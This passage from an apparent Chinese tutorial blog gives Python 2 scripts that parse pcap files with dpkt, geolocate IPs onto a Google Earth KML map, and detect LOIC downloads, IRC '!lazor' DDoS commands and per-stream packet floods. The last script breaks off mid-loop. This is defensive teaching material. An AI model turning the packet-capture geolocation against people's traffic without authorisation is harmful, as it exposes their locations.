

printRecord(tgt)

运行结果:

使用Dpkt解析包:

需要安装dpkt包:pip install dpkt

dpkt允许逐个分析抓包文件里的各个数据包,并检查数据包中的每个协议层。

#!/usr/bin/python

#coding=utf-8

import dpkt

import socket

def printPcap(pcap):

# 遍历[timestamp, packet]记录的数组

for (ts, buf) in pcap:

try:

# 获取以太网部分数据

eth = dpkt.ethernet.Ethernet(buf)

# 获取IP层数据

ip = eth.data

# 把存储在inet_ntoa中的IP地址转换成一个字符串

src = socket.inet_ntoa(ip.src)

dst = socket.inet_ntoa(ip.dst)

print '[+] Src: ' + src + ' --> Dst: ' + dst

except:

pass

def main():

f = open('geotest.pcap')

pcap = dpkt.pcap.Reader(f)

printPcap(pcap)

if __name__ == '__main__':

main()



因为抓取的流量不多,直接使用书上的数据包来测试即可:

接着添加retGeoStr()函数,返回指定IP地址对应的物理位置,简单地解析出城市和三个字母组成的国家代码并输出到屏幕上。整合起来的代码如下:

#!/usr/bin/python

#coding=utf-8

import dpkt

import socket

import pygeoip

import optparse

gi = pygeoip.GeoIP('GeoLiteCity.dat')

# 查询数据库相关的城市信息并输出

def printRecord(tgt):

rec = gi.record_by_name(tgt)

city = rec['city']

# 原来的代码为 region = rec['region_name'],已弃用'region_name'

region = rec['region_code']

country = rec['country_name']

long = rec['longitude']

lat = rec['latitude']

print '[*] Target: ' + tgt + ' Geo-located. '

print '[+] '+str(city)+', '+str(region)+', '+str(country)

print '[+] Latitude: '+str(lat)+ ', Longitude: '+ str(long)

def printPcap(pcap):

# 遍历[timestamp, packet]记录的数组

for (ts, buf) in pcap:

try:

# 获取以太网部分数据

eth = dpkt.ethernet.Ethernet(buf)

# 获取IP层数据

ip = eth.data

# 把存储在inet_ntoa中的IP地址转换成一个字符串

src = socket.inet_ntoa(ip.src)

dst = socket.inet_ntoa(ip.dst)

print '[+] Src: ' + src + ' --> Dst: ' + dst

print '[+] Src: ' + retGeoStr(src) + '--> Dst: ' + retGeoStr(dst)

except:

pass

# 返回指定IP地址对应的物理位置

def retGeoStr(ip):

try:

rec = gi.record_by_name(ip)

city = rec['city']

country = rec['country_code3']

if city != '':

geoLoc = city + ', ' + country

else:

geoLoc = country

return geoLoc

except Exception, e:

return 'Unregistered'

def main():

parser = optparse.OptionParser('[*]Usage: python geoPrint.py -p ')

parser.add_option('-p', dest='pcapFile', type='string', help='specify pcap filename')

(options, args) = parser.parse_args()

if options.pcapFile == None:

print parser.usage

exit(0)

pcapFile = options.pcapFile

f = open(pcapFile)

pcap = dpkt.pcap.Reader(f)

printPcap(pcap)

if __name__ == '__main__':

main()



还是使用之前测试用的数据包:

使用Python画谷歌地图:

这里修改一下代码,将kml代码直接写入一个新文件中而不是直接输出到控制台。

#!/usr/bin/python

#coding=utf-8

import dpkt

import socket

import pygeoip

import optparse

gi = pygeoip.GeoIP('GeoLiteCity.dat')

# 通过IP地址的经纬度构建kml结构

def retKML(ip):

rec = gi.record_by_name(ip)

try:

longitude = rec['longitude']

latitude = rec['latitude']

kml = (

'\n'

'%s \n'

'\n'

'%6f,%6f \n'

' \n'

' \n'

) %(ip,longitude, latitude)

return kml

except:

return ' '

def plotIPs(pcap):

kmlPts = ''

for (ts, buf) in pcap:

try:

eth = dpkt.ethernet.Ethernet(buf)

ip = eth.data

src = socket.inet_ntoa(ip.src)

srcKML = retKML(src)

dst = socket.inet_ntoa(ip.dst)

dstKML = retKML(dst)

kmlPts = kmlPts + srcKML + dstKML

except:

pass

return kmlPts

def main():

parser = optparse.OptionParser('[*]Usage: python googleearthPrint.py -p ')

parser.add_option('-p', dest='pcapFile', type='string', help='specify pcap filename')

(options, args) = parser.parse_args()

if options.pcapFile == None:

print parser.usage

exit(0)

pcapFile = options.pcapFile

f = open(pcapFile)

pcap = dpkt.pcap.Reader(f)

kmlheader = '\

\n\n\n'

kmlfooter = ' \n \n'

kmldoc = kmlheader + plotIPs(pcap) + kmlfooter

# print kmldoc

with open('googleearthPrint.kml', 'w') as f:

f.write(kmldoc)

print "[+]Created googleearthPrint.kml successfully"

if __name__ == '__main__':

main()



运行结果:



查看该kml文件:



接着访问谷歌地球:https://www.google.com/earth/

在左侧选项中导入kml文件:

导入后点击任一IP,可以看到该IP地址的定位地图:







2、“匿名者”真能匿名吗?分析LOIC流量:

LOIC,即Low Orbit Ion Cannon低轨道离子炮,是用于压力测试的工具,通常被攻击者用来实现DDoS攻击。

使用Dpkt发现下载LOIC的行为:

一个比较可靠的LOIC下载源:https://sourceforge.net/projects/loic/

由于下载源站点已从HTTP升级为HTTPS,即已经无法直接通过抓包来进行请求头的分析了。

#!/usr/bin/python

#coding=utf-8

import dpkt

import socket

def findDownload(pcap):

for (ts, buf) in pcap:

try:

eth = dpkt.ethernet.Ethernet(buf)

ip = eth.data

src = socket.inet_ntoa(ip.src)

# 获取TCP数据

tcp = ip.data

# 解析TCP中的上层协议HTTP的请求

http = dpkt.http.Request(tcp.data)

# 若是GET方法,且请求行中包含“.zip”和“loic”字样则判断为下载LOIC

if http.method == 'GET':

uri = http.uri.lower()

if '.zip' in uri and 'loic' in uri:

print "[!] " + src + " Downloaded LOIC."

except:

pass

f = open('download.pcap')

pcap = dpkt.pcap.Reader(f)

findDownload(pcap)



这里直接使用书上提供的数据包进行测试:



解析Hive服务器上的IRC命令:

下面的代码主要用于检测僵尸网络流量中的IRC命令:

#!/usr/bin/python

#coding=utf-8

import dpkt

import socket

def findHivemind(pcap):

for (ts, buf) in pcap:

try:

eth = dpkt.ethernet.Ethernet(buf)

ip = eth.data

src = socket.inet_ntoa(ip.src)

dst = socket.inet_ntoa(ip.dst)

tcp = ip.data

dport = tcp.dport

sport = tcp.sport

# 若目标端口为6667且含有“!lazor”指令,则确定是某个成员提交一个攻击指令

if dport == 6667:

if '!lazor' in tcp.data.lower():

print '[!] DDoS Hivemind issued by: '+src

print '[+] Target CMD: ' + tcp.data

# 若源端口为6667且含有“!lazor”指令,则确定是服务器在向HIVE中的成员发布攻击的消息

if sport == 6667:

if '!lazor' in tcp.data.lower():

print '[!] DDoS Hivemind issued to: '+src

print '[+] Target CMD: ' + tcp.data

except:

pass

f = open('hivemind.pcap')

pcap = dpkt.pcap.Reader(f)

findHivemind(pcap)

同样直接用案例的数据包来测试:







实时检测DDoS攻击:

主要通过设置检测不正常数据包数量的阈值来判断是否存在DDoS攻击。

#!/usr/bin/python

#coding=utf-8

import dpkt

import socket

# 默认设置检测不正常数据包的数量的阈值为1000

THRESH = 1000

def findAttack(pcap):

pktCount = {}

for (ts, buf) in pcap:

try:

eth = dpkt.ethernet.Ethernet(buf)

ip = eth.data

src = socket.inet_ntoa(ip.src)

dst = socket.inet_ntoa(ip.dst)

tcp = ip.data

dport = tcp.dport

# 累计各个src地址对目标地址80端口访问的次数

if dport == 80:

stream = src + ':' + dst

if pktCount.has_key(stream):

pktCount[stream] = pktCount[stream] + 1

else:

pktCount[stream] = 1

except:

pass

























for stream in pktCount: